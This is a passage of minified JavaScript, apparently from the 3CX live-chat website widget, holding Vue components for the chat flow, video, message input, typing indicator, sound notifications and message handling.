Gr,this.thinking$=this.thinking.asObservable(),this.emojiconUrl="",this.chatFlowState=e,this.eventBus=t,this.myChatService=n}getCurrentFlow(){return this.currentFlow&&!this.currentFlow.submitted?this.currentFlow:void 0}think(e,t){this.currentFlow.submitted||setTimeout((()=>{this.thinking.next({key:t,value:e})}),500)}answer(e){let t="",n=e.value;const i=this.currentFlow.current();if(void 0!==i&&(void 0!==i.sanitize&&(n=i.sanitize(e.value.toString())),t=this.currentFlow.validateCurrent(n.toString())),this.onQuestionAnswered.next(e.key),""===t){void 0!==i&&i.setAnswer(n);const e=this.currentFlow.next();void 0!==e&&this.onNewQuestion.next(e)}else this.onError.next(t)}start(){const e=this.currentFlow.next();void 0!==e&&this.onNewQuestion.next(e)}reset(){this.setChatFlowState(To.Chat),this.onReset.next()}setChatFlowState(e){switch(this.chatFlowState=e,e){case To.OfflineForm:this.currentFlow=new mp;break;case To.Rate:this.currentFlow=new bp;break;case To.Auth:this.currentFlow=new vp}}onFlowNewQuestion(e){const t=lp.createAutomatedViewMessage(e.text,ko.Normal,this.emojiconUrl);t.preventSound=e.preventSound,t.preventBubbleIndication=e.preventBubbleIndication,t.preventTabNotification=e.preventTabNotification,this.eventBus.onShowMessage.next(t),e.type===Mo.SingleChoice||e.type===Mo.MultipleChoice?this.eventBus.onShowMessage.next(lp.createOptionsViewMessage(e)):this.eventBus.onTriggerFocusInput.next()}onFlowError(e){this.eventBus.onShowMessage.next(lp.createAutomatedViewMessage(e,ko.Normal,this.emojiconUrl))}onFlowQuestionAnswered(e){e>=0&&(this.myChatService.chatMessages[e].sent=!0)}initFlow(e,t=!1,n=(()=>Wl(!0)),i=(e=>this.onFlowNewQuestion(e)),s=(e=>this.onFlowQuestionAnswered(e)),r=(e=>this.onFlowError(e))){this.currentFlow.buildFlow(t,e),this.currentFlow.addSubmissionCallback(n,""),this.onError$.subscribe((e=>r(e))),this.onNewQuestion$.subscribe((e=>i(e))),this.onQuestionAnswered$.subscribe((e=>s(e)))}}class Ap{constructor(e){Object.assign(this,e)}}var wp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let _p=class extends(rr(sf)){constructor(){super(),this.selected="",this.hovered=new gp,this.lightText=!1}optionHtml(e){return ap(e,this.emojiconUrl,25)}onOptionSelected(e){""===this.selected&&(this.selected=e.value,this.$emit("selected",e))}mouseOver(e,t){this.hovered=t;"#FFFFFF"===Jh(e.target)&&void 0!==this.$style&&(this.lightText=!0)}mouseLeave(e){this.hovered=void 0,this.lightText=!1}};wp([wr()],_p.prototype,"options",void 0),wp([wr()],_p.prototype,"showBorders",void 0),wp([wr()],_p.prototype,"showSelectedLabel",void 0),wp([wr()],_p.prototype,"showHoveredLabel",void 0),wp([wr()],_p.prototype,"emojiconUrl",void 0),_p=wp([dr({components:{}})],_p);const Cp=td(_p,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return""===e.selected||void 0===e.selected?n("div",{class:[e.$style.root]},[e._l(e.options,(function(t){return[n("div",{ref:"option_"+t.value,refInFor:!0,class:[e.$style.option_button,e.showBorders?e.$style.bordered:"",e.lightText&&e.hovered.value===t.value?e.$style["light-text"]:""],on:{mouseover:function(n){return e.mouseOver(n,t)},mouseleave:function(t){return e.mouseLeave(t)},blur:function(t){return e.mouseLeave(t)},click:function(n){return e.onOptionSelected(t)}}},[n("span",{domProps:{innerHTML:e._s(e.optionHtml(t.text))}})])]})),e._v(" "),e.hovered&&!e.selected&&e.showHoveredLabel?n("div",{class:[e.$style.hovered_description]},[e._v("\n        "+e._s(e.hovered.description)+"\n    ")]):e._e()],2):e._e()}),[],!1,(function(e){var t=n(8583);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Sp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Ep=class extends(rr(sf)){beforeMount(){this.addVideoCallListener()}addVideoCallListener(){this.myWebRTCService&&this.$subscribeTo(this.myWebRTCService.videoCallInProcess$,(()=>{this.myWebRTCService.videoContainer=this.$refs.videoContainer}))}};Sp([pr()],Ep.prototype,"myWebRTCService",void 0),Sp([wr({default:!1})],Ep.prototype,"isPopoutWindow",void 0),Ep=Sp([dr({components:{}})],Ep);const Op=td(Ep,(function(){var e,t=this,n=t.$createElement,i=t._self._c||n;return i("div",{ref:"videoContainer",class:[t.$style.root],attrs:{id:"videoContainer"}},[t.myWebRTCService&&t.myWebRTCService.videoOnlyRemoteStream&&(t.myWebRTCService.media.isVideoReceived||!t.myWebRTCService.media.isVideoSend)?i("video",{directives:[{name:"srcObject",rawName:"v-srcObject",value:t.myWebRTCService.videoOnlyRemoteStream,expression:"myWebRTCService.videoOnlyRemoteStream"}],class:t.myWebRTCService.isFullscreen?t.$style.awayFullVideo:t.$style.awayVideo,attrs:{id:"wplc-remote-video",playsinline:"",autoplay:""}}):t._e(),t._v(" "),t.myWebRTCService&&t.myWebRTCService.videoOnlyLocalStream&&t.myWebRTCService.media.isVideoSend?i("video",{directives:[{name:"srcObject",rawName:"v-srcObject",value:t.myWebRTCService.videoOnlyLocalStream,expression:"myWebRTCService.videoOnlyLocalStream"}],class:(e={},e[t.$style.mirrorVideo]=!0,e[t.myWebRTCService.isFullscreen||!t.isPopoutWindow?t.$style.homeFullVideo:t.$style.homeVideo]=t.myWebRTCService.media.isVideoReceived,e[t.myWebRTCService.isFullscreen||!t.isPopoutWindow?t.$style.awayFullVideo:t.$style.awayVideo]=!t.myWebRTCService.media.isVideoReceived,e),attrs:{id:"wplc-home-video",playsinline:"",autoplay:""}}):t._e()])}),[],!1,(function(e){var t=n(231);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;const xp="[data-uri]";var Ip=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Tp=class extends(rr(sf)){constructor(){super(...arguments),this.soundFlag=this.config.allowSoundNotifications,this.myMessage="",this.MaxChatMessageSize=2e4}get isSendButtonEnabled(){return this.myMessage.length>0}beforeMount(){this.addInputBlurHandler(),this.addInputFocusHandler()}addInputBlurHandler(){this.$subscribeTo(this.eventBus.onMinimized,(()=>{this.blurInput()}))}addInputFocusHandler(){const e=_f(this.eventBus.onRestored,this.eventBus.onTriggerFocusInput);this.$subscribeTo(e,(()=>{this.gaService.chatInteractionEvent(),this.focusInput()}))}focusInput(){setTimeout((()=>{this.$refs.chatInput&&$c.focusElement(this.$refs.chatInput)}),200)}blurInput(){setTimeout((()=>{this.$refs.chatInput&&$c.blurElement(this.$refs.chatInput)}),200)}filePickerToggle(){this.$refs.fileInput.click()}fileSelection(){const e=this.$refs.fileInput;e&&this.eventBus.onFileUpload.next(e.files)}FireTyping(e){this.myMessage=e.target.value,this.eventBus.onClientChatTyping.next()}onInputFocusChange(e){this.$emit("input-focus-change",e),e&&this.eventBus.onAttendChat.next()}sendMessage(){this.myMessage&&(this.$emit("send-message",this.myMessage),this.myMessage="")}onStartNewChat(){this.eventBus.onRestart.next()}onToggleSound(){this.soundFlag=!this.soundFlag,this.eventBus.onToggleSoundNotification.next(this.soundFlag)}};Ip([pr()],Tp.prototype,"eventBus",void 0),Ip([pr()],Tp.prototype,"gaService",void 0),Ip([wr()],Tp.prototype,"config",void 0),Ip([wr({default:!0})],Tp.prototype,"isChatActive",void 0),Ip([wr({default:!1})],Tp.prototype,"chatEnabled",void 0),Ip([wr({default:!0})],Tp.prototype,"chatOnline",void 0),Ip([wr({default:!0})],Tp.prototype,"enableTyping",void 0),Tp=Ip([dr({components:{SoundActive:vd(),SoundInactive:Ad(),FacebookIcon:_d(),PaperPlane:Sd(),TwitterIcon:Od(),EmailIcon:Id(),DefaultSound:xp,PaperClip:kd()}})],Tp);const Mp=td(Tp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:[e.$style.root,e.isChatActive?"":e.$style["chat-disabled"]]},[e.isChatActive?[n("form",{class:e.$style["chat-message-input-form"],attrs:{autocomplete:"off",autocorrect:"off",spellcheck:"false"},on:{submit:function(t){return t.preventDefault(),e.sendMessage()}}},[n("div",{class:e.$style.materialInput},[n("input",{ref:"chatInput",class:e.$style["chat-message-input"],attrs:{disabled:!e.enableTyping,type:"text",placeholder:e.$t("Chat.TypeYourMessage"),maxLength:e.MaxChatMessageSize,name:"chatInput",autocomplete:"off",autocorrect:"off",spellcheck:"false"},domProps:{value:e.myMessage},on:{input:function(t){return e.FireTyping(t)},focus:function(t){return e.onInputFocusChange(!0)},blur:function(t){return e.onInputFocusChange(!1)}}})]),e._v(" "),n("div",{class:[e.$style["send-trigger"],e.isSendButtonEnabled?e.$style.send_enable:e.$style.send_disable],attrs:{disabled:!e.enableTyping},on:{mousedown:function(t){return t.preventDefault(),e.sendMessage()}}},[n("paper-plane")],1)]),e._v(" "),n("div",{class:e.$style.banner},[n("div",{class:e.$style["chat-action-buttons"]},[e.config.filesEnabled&&e.chatOnline?n("input",{ref:"fileInput",staticStyle:{display:"none"},attrs:{id:"avatar",type:"file",name:"file-picker",accept:"image/jpeg,image/pjpeg,image/png,image/gif,image/bmp,image/x-windows-bmp,image/tiff,image/x-tiff,application/msword,application/pdf,text/plain,application/rtf,application/x-rtf,application/mspowerpoint,application/powerpoint,application/vnd.ms-powerpoint,application/x-mspowerpoint,application/excel,application/vnd.ms-excel,application/x-excel,application/x-msexcel"},on:{change:function(t){return t.preventDefault(),e.fileSelection(t)}}}):e._e(),e._v(" "),e.config.filesEnabled&&e.chatOnline?n("div",{class:[e.$style["action-button"]],attrs:{disabled:!e.enableTyping},on:{click:function(t){return t.preventDefault(),e.filePickerToggle(t)}}},[n("PaperClip")],1):e._e(),e._v(" "),e.config.enableMute&&e.chatEnabled?n("div",{class:e.$style["action-button"],on:{click:e.onToggleSound}},[e.soundFlag?e._e():n("a",[n("soundInactive")],1),e._v(" "),e.soundFlag?n("a",[n("soundActive")],1):e._e()]):e._e(),e._v(" "),e.config.facebookIntegrationUrl?n("div",{class:e.$style["action-button"]},[n("a",{attrs:{target:"_blank",href:e.config.facebookIntegrationUrl}},[n("facebookIcon")],1)]):e._e(),e._v(" "),e.config.twitterIntegrationUrl?n("div",{class:e.$style["action-button"]},[n("a",{attrs:{target:"_blank",href:e.config.twitterIntegrationUrl}},[n("twitterIcon")],1)]):e._e(),e._v(" "),e.config.emailIntegrationUrl?n("div",{class:e.$style["action-button"]},[n("a",{attrs:{href:"mailto:"+e.config.emailIntegrationUrl}},[n("emailIcon")],1)]):e._e()]),e._v(" "),e.config.enablePoweredby?n("span",{class:e.$style["powered-by"]},[n("a",{attrs:{href:"https://www.3cx.com",target:"_blank"}},[e._v(e._s(e.$t("Inputs.PoweredBy"))+" ")])]):e._e()])]:n("button",{ref:"startNewBtn",class:e.$style.submit,attrs:{type:"button"},on:{click:function(t){return e.onStartNewChat()}}},[e._v("\n        "+e._s(e.$t("ChatCompleted.StartNew"))+"\n    ")])],2)}),[],!1,(function(e){var t=n(7722);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Np=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let kp=class extends(rr(sf)){constructor(){super(...arguments),this.isTypingVisible=!1}beforeMount(){this.addFlowThinkingListener(),this.chatOnline&&this.addServerTypingListener()}addFlowThinkingListener(){this.$subscribeTo(this.chatFlowControlService.thinking$.pipe(If((()=>{this.isTypingVisible=!0})),du(1e3),If((e=>{this.isTypingVisible=!1,this.chatFlowControlService.answer(e)}))),(()=>{}))}addServerTypingListener(){this.$subscribeTo(this.myChatService.notificationsOfType$(zf).pipe(Lh(1e3),If((e=>{this.lastTyping=e.time,this.isTypingVisible=!0})),du(2e3),If((()=>{const e=this.lastTyping.getTime()-(new Date).getTime();this.isTypingVisible=Math.abs(e)<2e3}))),(()=>{}))}};Np([pr()],kp.prototype,"myChatService",void 0),Np([pr()],kp.prototype,"chatFlowControlService",void 0),Np([wr({default:!0})],kp.prototype,"chatOnline",void 0),Np([wr({default:""})],kp.prototype,"operatorName",void 0),kp=Np([dr({components:{}})],kp);const Rp=td(kp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.isTypingVisible?n("div",{class:[e.$style.root]},[e.chatOnline?n("div",{class:e.$style.typing_indicator_name},[n("span",{attrs:{title:e.operatorName}},[e._v(e._s(e.operatorName))])]):e._e(),e._v(" "),n("span",[e._v(e._s(e.$t("Inputs.IsTyping")))])]):e._e()}),[],!1,(function(e){var t=n(3530);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;class Fp{constructor(e,t){this.dueTime=e,this.scheduler=t}call(e,t){return t.subscribe(new Dp(e,this.dueTime,this.scheduler))}}class Dp extends Fr{constructor(e,t,n){super(e),this.dueTime=t,this.scheduler=n,this.debouncedSubscription=null,this.lastValue=null,this.hasValue=!1}_next(e){this.clearDebounce(),this.lastValue=e,this.hasValue=!0,this.add(this.debouncedSubscription=this.scheduler.schedule(Pp,this.dueTime,this))}_complete(){this.debouncedNext(),this.destination.complete()}debouncedNext(){if(this.clearDebounce(),this.hasValue){const{lastValue:e}=this;this.lastValue=null,this.hasValue=!1,this.destination.next(e)}}clearDebounce(){const e=this.debouncedSubscription;null!==e&&(this.remove(e),e.unsubscribe(),this.debouncedSubscription=null)}}function Pp(e){e.debouncedNext()}var Bp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let Lp=class extends(rr(sf)){constructor(){super(),this.newMessageAudioMuted=!this.config.allowSoundNotifications,this.enabled=!1}beforeMount(){this.enableNotification(),this.addSoundToggleHandler(),this.addAttendHandler(),this.addUnattendedMessageHandler()}mounted(){this.audio=this.$refs.lcAudio,void 0!==this.config.soundnotificationUrl&&""!==this.config.soundnotificationUrl?this.audio.src=this.config.soundnotificationUrl:this.audio.src=xp,this.addSoundNotificationHandler()}addSoundNotificationHandler(){this.$subscribeTo(this.eventBus.onSoundNotification.pipe(jo((()=>!this.newMessageAudioMuted&&this.enabled)),function(e,t=Qc){return n=>n.lift(new Fp(e,t))}(100),If((()=>{this.audio.pause(),this.audio.currentTime=0})),tc((()=>Kl(this.audio.play())))),(()=>{}))}addSoundToggleHandler(){this.$subscribeTo(this.eventBus.onToggleSoundNotification,(e=>{this.newMessageAudioMuted=!e}))}enableNotification(){this.eventBus.onEnableNotification.subscribe((()=>{this.enabled=!0}))}addUnattendedMessageHandler(){this.$subscribeTo(this.eventBus.onUnattendedMessage,(e=>{!this.enabled||e.preventTabNotification||e.preventBlinkingTitle||(this.config&&this.config.isPopout?Ll.startBlinkWithStopOnMouseMove():Ll.startBlink())}))}addAttendHandler(){this.$subscribeTo(this.eventBus.onAttendChat,(()=>{Ll.stopBlink()}))}};Bp([pr()],Lp.prototype,"myChatService",void 0),Bp([pr()],Lp.prototype,"myWebRTCService",void 0),Bp([pr()],Lp.prototype,"eventBus",void 0),Bp([wr()],Lp.prototype,"config",void 0),Lp=Bp([dr({components:{DefaultSound:xp}})],Lp);const jp=td(Lp,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:[e.$style.root]},[n("audio",{ref:"lcAudio"})])}),[],!1,(function(e){var t=n(9831);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var Up=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let zp=class extends(rr(sf)){constructor(){super(),this.serverSystemMessages=!1,this.firstResponsePending=!0,this.emojiconUrl="",this.chatConversationId=-1,this.clientName="",this.pendingMessagesToSend=[],this.isPopoutWindow=!1,this.isInputFocused=!1,this.onAknowledgeMessage=new Gr,this.currentOperator=new Nc({image:this.operator.image,name:this.operator.name,emailTag:this.operator.emailTag}),this.chatFlowControlService=new yp(To.Chat,this.eventBus,this.myChatService)}get isVideoActive(){return this.myWebRTCService&&this.myWebRTCService.isVideoActive}enableTyping(){let e=!0;const t=this.chatFlowControlService.getCurrentFlow();if(void 0!==t){const n=t.current();void 0!==n&&(e=n.type!==Mo.MultipleChoice&&n.type!==Mo.SingleChoice)}return e}isChatActive(){let e;const t=this.chatFlowControlService.getCurrentFlow();return e=void 0!==t&&this.chatFlowControlService.chatFlowState!==To.Chat?!t.closeOnSubmission||!(null==t?void 0:t.submitted):!!this.chatOnline&&this.myChatService.hasSession,e}beforeMount(){if(window.addEventListener("resize",(()=>{$c.isDesktop()||this.scrollChatToBottom()})),this.loadingService.show(),this.myChatService.clearMessages(),this.isPopoutWindow=this.config&&this.config.isPopout,this.clientName=void 0!==this.myChatService.auth&&void 0!==this.myChatService.auth.name?this.myChatService.auth.name:"",this.$subscribeTo(this.eventBus.onRestored,(()=>{this.scrollChatToBottom()})),this.addShowMessagesListener(),this.addAcknowledgeMessageListener(),this.addScrollListener(),this.chatOnline){let e;this.addSessionChangeListener(),this.addNewSessionListener(),this.addMessagesListener(),this.addFileMessageListener(),this.configureTypingNotifications(),this.addChatCompletionListener(),this.addFileUploadListener();let t=!1;if(void 0===this.myChatService.auth)if(this.config.authenticationType!==uf.None||this.config.departmentsEnabled||this.customFields.length>0){this.chatFlowControlService.setChatFlowState(To.Auth),this.chatFlowControlService.initFlow(this.config,!0,(()=>this.onAuthFlowSubmit()));const e=this.chatFlowControlService.getCurrentFlow();void 0!==e&&(e.addAuthDepartmentOptions(this.departments),e.addAuthCustomFields(this.customFields))}else this.clientName=this.config.visitorName,e={name:this.config.visitorName},t=!0;else this.clientName=this.myChatService.auth.name?this.myChatService.auth.name:this.config.visitorName,e={name:this.myChatService.auth.name,email:this.myChatService.auth.email,department:this.myChatService.auth.department,customFields:this.myChatService.auth.customFields};t&&void 0!==e&&(this.currentChannel.setAuthentication(e),this.myChatService.setAuthentication(e),this.loadingService.show(),this.myChatService.reconnect())}else this.chatFlowControlService.setChatFlowState(To.OfflineForm),this.chatFlowControlService.initFlow(this.config,!0,(()=>this.onOfflineFlowSubmit())),setTimeout((()=>{this.loadingService.hide(),this.chatFlowControlService.start()}));this.chatOnline&&this.showWelcomeMessage(),this.config.showOperatorActualName?(""===this.currentOperator.image&&(this.currentOperator.image=this.config.operatorIcon),this.addOperatorChangeListener()):(this.currentOperator.name=this.config.operatorName,this.currentOperator.image=this.config.operatorIcon)}mounted(){this.chatOnline||this.eventBus.onEnableNotification.next()}addChatCompletionListener(){this.eventBus.onClosed$.subscribe((e=>{void 0!==this.myWebRTCService&&this.myWebRTCService.hasCall&&this.myWebRTCService.removeDroppedCall(),this.config.ratingEnabled?(this.chatFlowControlService.setChatFlowState(To.Rate),this.chatFlowControlService.initFlow(this.config,!0,(()=>this.onRateFlowSubmit(e))),this.chatFlowControlService.start()):this.completeChat(e)}))}completeChat(e){if(this.serverSystemMessages&&this.myChatService.lastMessage().messageType!==ko.Completed||!this.serverSystemMessages||e.closedByClient){const t=e.closeMessage||this.getPropertyValue("ChatEndMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()]);this.endWithMessage(t)}this.myChatService.setAuthentication(void 0),this.eventBus.onChatCompleted.next()}updated(){void 0!==this.$refs.startNewBtn&&this.$refs.startNewBtn instanceof HTMLElement&&(this.$refs.startNewBtn.style.color="#FFFFFF")}onOfflineFlowSubmit(){const e=this.chatFlowControlService.getCurrentFlow();if(void 0!==e){const t=e.getData(),n=new Yf({auth:{name:t.Name.toString(),email:t.Email.toString(),phone:""},party:this.config.party,data:{message:t.OfflineMessage.toString(),name:t.Name.toString(),email:t.Email.toString(),phone:""}});return this.currentChannel.sendSingleCommand(this.config.wpUrl,this.config.channelUrl,n).pipe(If((()=>{const e=lp.createAutomatedViewMessage(this.getPropertyValue("OfflineFormFinishMessage",[this.config.offlineFinishMessage,Nl.t("Inputs.OfflineMessageSent").toString()]),ko.Completed,this.emojiconUrl);e.preventBubbleIndication=!0,e.preventTabNotification=!0,this.addChatMessage(e),this.gaService.dispatchEvent("chat_offline","OfflineMessage"),this.eventBus.onAttendChat.next(),this.chatFlowControlService.reset()})),tc((()=>Wl(!0))))}return Wl(!1)}onAuthFlowSubmit(){var e,t,n,i;const s=null===(e=this.chatFlowControlService.getCurrentFlow())||void 0===e?void 0:e.getData(),r=[];if(s){Object.keys(s).forEach((e=>{e.startsWith("cf:")&&r.push(JSON.parse(s[e].toString()))}));const e=s.department?parseInt(s.department.toString(),10):-1,o={name:null===(t=s.name)||void 0===t?void 0:t.toString(),email:null===(n=s.email)||void 0===n?void 0:n.toString(),department:Number.isNaN(e)?-1:e,customFields:r};return this.clientName=void 0!==s.name?null===(i=s.name)||void 0===i?void 0:i.toString():this.config.visitorName,this.currentChannel.setAuthentication(o),this.myChatService.setAuthentication(o),this.loadingService.show(),this.chatFlowControlService.reset(),this.myChatService.reconnect(),this.myWebRTCService.setChatService(this.myChatService),Wl(!0)}return Wl(!1)}onRateFlowSubmit(e){const t=this.chatFlowControlService.getCurrentFlow();if(void 0!==t&&void 0!==this.myChatService.auth){const n=t.getData(),i=new Xf({auth:{name:this.myChatService.auth.name,email:this.myChatService.auth.email,phone:this.myChatService.auth.phone},party:this.config.party,data:{rate:n.rate,comments:n.comment?n.comment:"",cid:e.chatUniqueCode}});return this.currentChannel.sendSingleCommand(this.config.wpUrl,this.config.channelUrl,i).pipe(If((()=>{this.completeChat(new Ap({notifyServer:!1,closedByClient:e.closedByClient,chatUniqueCode:this.chatConversationId})),this.chatFlowControlService.reset()})),tc((()=>Wl(!0))))}return Wl(!0)}onOptionSelected(e,t){let n;n=t.htmlAnswer?lp.createHtmlVisitorViewMessage(e.getAnswerText(),this.clientName,this.config.userIcon,!0,this.emojiconUrl,!0,!0,new Date):lp.createVisitorViewMessage(e.getAnswerText(),this.clientName,this.config.userIcon,!0,!0,this.emojiconUrl,!0,new Date),n.preventBubbleIndication=!0,this.addChatMessage(n),this.eventBus.onAttendChat.next(),this.chatFlowControlService.think(e.value,-1)}addShowMessagesListener(){this.$subscribeTo(this.eventBus.onShowMessage,(e=>{this.addChatMessage(e)}))}addScrollListener(){this.$subscribeTo(this.eventBus.onScrollToBottom,(()=>{this.scrollChatToBottom()}))}addOperatorChangeListener(){this.$subscribeTo(this.myChatService.onOperatorChange$,(e=>{if(void 0!==e.image&&""!==e.image||(e.image=this.config.operatorIcon),this.myChatService.hasSession){const t=Nl.t("Chat.OperatorJoined").toString().replace("%%OPERATOR%%",e.name),n=lp.createAutomatedViewMessage(t,ko.Normal,this.emojiconUrl);n.preventSound=!0,this.addChatMessage(n)}this.currentOperator=e}))}configureTypingNotifications(){this.$subscribeTo(this.eventBus.onClientChatTyping.pipe(jo((()=>this.chatFlowControlService.chatFlowState===To.Chat)),Lh(2e3),tc((()=>{const e=new zf({idConversation:this.chatConversationId});return this.myChatService.get(new au(e),!0)}))),(()=>{}),(e=>{this.eventBus.onError.next(e)}))}addNewSessionListener(){this.$subscribeTo(this.myChatService.mySession$,(e=>{this.myChatService.hasSession||e.sessionState!==Co.Error?this.myChatService.hasSession&&(this.loadingService.hide(),this.eventBus.onEnableNotification.next(),this.eventBus.onTriggerFocusInput.next(),this.serverSystemMessages=e.serverProvideSystemMessages,this.emojiconUrl=e.emojiEndpoint(),this.chatFlowControlService.emojiconUrl=this.emojiconUrl,this.chatConversationId=e.getSessionUniqueCode(),this.pendingMessagesToSend.length>0&&(this.pendingMessagesToSend.forEach((e=>{this.sendOnlineMessage(e.message,e.index)})),this.pendingMessagesToSend=[]),this.gaService.chatInitiatedEvent(e)):this.eventBus.onClosed.next(new Ap({notifyServer:!1,closedByClient:!1,chatUniqueCode:this.chatConversationId}))}))}addFileMessageListener(){this.$subscribeTo(this.myChatService.notificationsOfType$(tu),(e=>{const t=this.myChatService.chatMessages.findIndex((t=>t.id===e.id));t>-1&&(this.myChatService.chatMessages[t].file=new Uf({hasPreview:e.file.hasPreview,fileName:e.file.fileName,fileLink:e.file.fileLink,fileSize:e.file.fileSize,fileState:e.file.fileState}))}))}addFileUploadListener(){this.eventBus.onFileUpload.subscribe((e=>{this.fileSelection(e)}))}addMessagesListener(){this.$subscribeTo(this.myChatService.notificationsOfType$(Lf),(e=>{e.messages.forEach((t=>{if(t.messageType===ko.Completed)this.endWithMessage(ef.getTextHelper().getPropertyValue("ChatEndMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()]));else{const e=t.message;let n,i;t.file&&(i=new Uf({hasPreview:t.file.hasPreview,fileName:t.file.fileName,fileLink:t.file.fileLink,fileSize:t.file.fileSize,fileState:t.file.fileState}));const s=this.myChatService.lastMessage(),r=s.isLocal,o=!!s.file,{isLocal:a}=t,l=a?t.senderName:this.currentOperator.name,c="System"===t.senderNumber,f=new Date(t.time),u=f.getTimezoneOffset(),d=a!==r||s.senderName!==l||void 0!==t.file||o||s.isAutomated&&!c;n=a?i?lp.createVisitorFileMessage(i,l,this.config.userIcon,t.isNew,new Date(f.getTime()-60*u*1e3)):lp.createVisitorViewMessage(e,l,this.config.userIcon,d,t.isNew,this.emojiconUrl,!t.isNew,new Date(f.getTime()-60*u*1e3)):i?lp.createAgentFileMessage(t.id,i,l,this.config.operatorIcon,d,new Date(f.getTime()-60*u*1e3),this.emojiconUrl,t.isNew):lp.createAgentViewMessage(t.id,e,l,this.config.operatorIcon,d,new Date(f.getTime()-60*u*1e3),this.emojiconUrl,t.isNew),this.addChatMessage(n)}this.config.aknowledgeReceived&&(this.onAknowledgeMessage.next(e.messages),this.isInputFocused&&this.eventBus.onAttendChat.next())}))}))}addAcknowledgeMessageListener(){var e;this.onAknowledgeMessage.pipe((e=this.eventBus.onAttendChat,function(t){return t.lift(new qh(e))})).subscribe((e=>{e.forEach((e=>{this.setMessagesAsReceived(e)}))}))}showWelcomeMessage(){setTimeout((()=>{let e="";this.chatOnline&&(e=this.myChatService.injectAuthenticationName(this.getPropertyValue("ChatWelcomeMessage",[this.config.inviteMessage])));const t=lp.createAutomatedViewMessage(e,ko.Normal,this.emojiconUrl,!1);t.preventSound=!0,this.addChatMessage(t)}))}addSessionChangeListener(){this.myChatService.notificationsOfType$(lu).subscribe((e=>{if([Io.MISSED,Io.ENDED_DUE_AGENT_INACTIVITY,Io.ENDED_DUE_CLIENT_INACTIVITY,Io.ENDED_BY_CLIENT,Io.ENDED_BY_AGENT,Io.ENDED_DUE_BLOCK].includes(e.status)){let t="";switch(this.serverSystemMessages&&(t=this.myChatService.lastMessage().message),e.status){case Io.ENDED_DUE_BLOCK:t=Nl.t("Inputs.BlockMessage").toString();break;case Io.ENDED_DUE_AGENT_INACTIVITY:case Io.ENDED_DUE_CLIENT_INACTIVITY:t=this.getPropertyValue("InactivityMessage",["Chat session closed due to inactivity."]);break;case Io.ENDED_BY_CLIENT:case Io.ENDED_BY_AGENT:t=this.getPropertyValue("ChatEndMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()]);break;case Io.MISSED:t=this.getPropertyValue("ChatNoAnswerMessage",[this.config.endingMessage,Nl.t("Inputs.EndingMessage").toString()])}this.eventBus.onClosed.next(new Ap({notifyServer:!1,closedByClient:!1,chatUniqueCode:this.chatConversationId,closeMessage:t}))}else e.sessionUniqueCode!==this.chatConversationId&&(this.chatConversationId=e.sessionUniqueCode)}))}setMessagesAsReceived(e){const t=e.filter((e=>e.isNew)).map((e=>e.id));t.length>0&&this.myChatService.get(new au(new nu(t))).subscribe()}onInputFocusChange(e){this.isInputFocused=e}onResendMessage(e){this.sendMessage(this.myChatService.chatMessages[e].message,e)}sendMessage(e="",t=-1){var n;if((n=e)&&!(n.replace(/\s/g,"").length<1))if(e.length<=2e4){this.eventBus.onChatInitiated.next(!0);const n=this.myChatService.lastMessage(),i=n.isLocal;let s;if(t<0){s=lp.createVisitorViewMessage(e,this.clientName,this.config.userIcon,!i||n.senderName!==this.clientName,!0,this.emojiconUrl);t=this.addChatMessage(s)-1}this.myChatService.chatMessages[t].index=t;const 